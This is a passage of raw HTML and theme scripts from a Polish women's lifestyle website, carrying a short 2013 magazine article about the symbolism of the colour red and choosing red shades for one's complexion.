text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_204"}';
block_tdi_204.td_column_number = "3";
block_tdi_204.block_type = "tdb_header_mega_menu";
block_tdi_204.post_count = "4";
block_tdi_204.found_posts = "921";
block_tdi_204.header_color = "";
block_tdi_204.ajax_pagination_infinite_stop = "";
block_tdi_204.max_num_pages = "231";
tdBlocksArray.push(block_tdi_204);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_204" 
 id="tdi_205" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_206" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_207" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_208" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_209" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_204 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_210" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_211" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_212" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_213" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_218 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_218" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7148" data-autoload-tpl-id="30406" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-30406"
 class="post-30406 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_219" class="tdc-zone"><div class="tdc_zone tdi_220  wpb_row td-pb-row"  ><div id="tdi_221" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_222  wpb_row td-pb-row tdc-element-style" ><div class="tdi_221_rand_style td-element-style" ></div><div class="vc_column tdi_224  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_225 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_225" ><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_230 td-pb-border-top td_block_template_2 tdb-breadcrumbs "  data-td-block-uid="tdi_230" ><div class="tdb-block-inner td-fix-index"><span><a title="Zobacz wszystkie wiadomości Moda i Uroda" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Kolor czerwony. Kolor, który wzbudza wielkie emocje.</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kobietawielepiej.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/moda-i-uroda",
                                "name": "Moda i Uroda"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Kolor czerwony. Kolor, który wzbudza wielkie emocje."                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_231 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_231" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://kobietawielepiej.pl/moda-i-uroda" ><span class="tdb-cat-bg"></span>Moda i Uroda</a></div></div><div class="td_block_wrap tdb_title tdi_232 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_232" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Kolor czerwony. Kolor, który wzbudza wielkie emocje.</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_234 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_234" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://kobietawielepiej.pl/author/obsluga" title="Redakcja KWL"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_235 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_235" ><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_236" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2013-08-23T02:00:00+02:00">23 sierpnia 2013</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_237" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_238  wpb_row td-pb-row" ><div class="vc_column tdi_240  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_241  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_241" ><div id="tdi_241" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fkolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kolor+czerwony.+Kolor%2C+kt%C3%B3ry+wzbudza+wielkie+emocje.&url=https%3A%2F%2Fkobietawielepiej.pl%2Fkolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne.jpg&description=Kolor+czerwony.+Kolor%2C+kt%C3%B3ry+wzbudza+wielkie+emocje." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kolor+czerwony.+Kolor%2C+kt%C3%B3ry+wzbudza+wielkie+emocje. %0A%0A https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_241" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_242" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_243  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_245  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_246 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_246" ><div class="tdb-block-inner td-fix-index"><div class="field-item even" property="content:encoded"><p>Kolor czerwony jest jednym z podstawowych kolorów w kole barw. Czerwień uznawana jest za królową kolorów. Kolor ten symbolizuje życie i silne emocje, oznacza ogień, krew i rządzę, płodność oraz wielką odwagę. Czerwony ten symbolizuje wszystko co żywe i gorące. Bardzo często kojarzona z uczuciami miłości jak i również seksualności.</p><p>Kolor czerwony ma ogromny wpływ na ludzką psychikę. Naukowcy dowiedli, że kolor czerwony w największym stopniu wpływa na naszą psychikę. Kolor ten bardzo pobudza nasze emocje, dlatego bardzo często używany jest w reklamach oraz kampaniach marketingowych. Jako symbol życia stał się jednocześnie symbolem jego ratowania, poprzez działalność charytatywną czy w organizacjach medycznych. Wszyscy kojarzymy bardzo dobrze czerwone serduszka Wielkiej Orkiestry Świątecznej Pomocy, które w swoim logo zawierają kolor, który wywołuje tak silne emocje.</p><p>Kolor czerwony jest bardzo mocno obecny w kulturze wielu Państw:</p><ul><li>W Chinach kolor czerwony oznacza miłość, szczęście oraz powodzenie, dlatego tak chętnie jest wybierany przez Panny młode w kreacjach ślubnych</li><li>Polki chętnie wybierają ten kolor podczas egzaminu maturalnego. Ponoć bielizna w kolorze czerwonym ma przynieść powodzenie podczas egzaminu dojrzałości. Ten przesąd dotyczy również płci brzydkiej- jeśli chłopcom uda się podejrzeć czerwone majtki koleżanki, zdadzą maturę z powodzeniem.</li><li>W kulturze afrykańskiej (dokładnie w jej południowej części) czerwień symbolizuje nie tylko życie, ale i jego utratę, dlatego żałobnicy wybierają ten kolor do swoich strojów.</li><li>W Japonii kolor czerwony jest kolorem żałoby i jest on zarezerwowany na pogrzeby.</li></ul><h3>Dla kogo kolor czerwony.</h3><p>Osoby, które charakteryzują się tym kolorem są ambitne, odważne, ekstrawaganckie i bezpośrednie. Bardzo lubią rywalizację i z reguły je wygrywają. Jest to bardzo energiczny kolor, dlatego polecany jest dla osób przemęczonych i ospałych.</p><p>Na odzież i dodatki w kolorze czerwonym może pozwolić sobie każda z nas. Niezależnie od tego w jakim jest wieku i jakim jest typem urody. Bardzo ważne jest natomiast, aby odcień czerwieni był odpowiednio dobrany. Jeśli masz ciemną karnację powinnaś wybrać żywą intensywną czerwień. Jeśli masz jaśniejszą karnację zdecydowanie bardziej postaw na delikatniejsze odcienie czerwieni np. koral. Pamiętaj, że ten kolor działa na mężczyzn jak magnes. Jeżeli chcesz zrobić na nich piorunujące wrażenie wybierz kolor czerwony &#8211; kolor miłości.</p><p>Jeżeli jeszcze nie wiesz jakim jesteś typem urody, koniecznie to sprawdź!<br /><a href="http://www.kobietawielepiej.pl/moda-i-uroda/uroda/kolory-a-typ-urody-jak-dobrac-kolory-do-typu-urody">www.kobietawielepiej.pl/moda-i-uroda/uroda/kolory-a-typ-urody-jak-dobrac&#8230;</a></p></div></div></div><div class="vc_row_inner tdi_248  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><div class="vc_column_inner tdi_250  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_251  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_251" ><div id="tdi_251" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fkolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kolor+czerwony.+Kolor%2C+kt%C3%B3ry+wzbudza+wielkie+emocje.&url=https%3A%2F%2Fkobietawielepiej.pl%2Fkolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/kolor-czerwony-glowne.jpg&description=Kolor+czerwony.+Kolor%2C+kt%C3%B3ry+wzbudza+wielkie+emocje." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kolor+czerwony.+Kolor%2C+kt%C3%B3ry+wzbudza+wielkie+emocje. %0A%0A https://kobietawielepiej.pl/kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_251" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div><div class="vc_column_inner tdi_253  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_254 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_254" ><div class="tdb-block-inner td-fix-index"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-photo" title="Redakcja KWL"></a><div class="tdb-author-info"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-name">Redakcja KWL</a><a href="https://kobietawielepiej.pl"  class="tdb-author-url">https://kobietawielepiej.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_255 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_255" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/baby-swapmnie-5-wymiana-ubran-dzieciecych-i-ciazowych-kobietawielepiej-pl">Baby SwapMnie 5 &#8211; Wymiana ubrań dziecięcych i ciążowych</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/kot-pluszowy-pupilek-kobietawielepiej-pl">Kot &#8211; Pluszowy pupilek</a></div></div></div></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_256 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_256" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_258  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="tdi_257_rand_style td-element-style" ></div><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_5 tdi_259 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_259" > <script>var block_tdi_259 = new tdBlock();
block_tdi_259.id = "tdi_259";
block_tdi_259.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","custom_title":"Najnowsze 